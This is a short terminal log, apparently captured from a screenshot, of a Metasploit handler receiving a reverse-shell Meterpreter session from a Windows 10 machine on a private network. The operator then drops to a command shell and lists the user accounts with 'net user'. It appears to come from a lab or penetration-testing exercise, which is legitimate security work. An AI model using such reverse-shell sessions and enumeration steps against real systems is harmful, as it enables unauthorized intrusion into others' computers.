 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (203846 bytes) to 192.168.20.10
[*] Meterpreter session 4 opened (192.168.20.11:4444 → 192.168.20.10:63736)
at 2025-08-11 14:08:32 -0400
meterpreter > shell
Process 9432 created.
Channel 1 created.
^[[AMicrosoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\T\Downlo
C:\Users\T\Downloads>net user
net user
User accounts for \\DESKTOP-9T9DTPJ
--
Administrator DefaultAccount Guest
T WDAGUtilityAccount
The command completed successfully.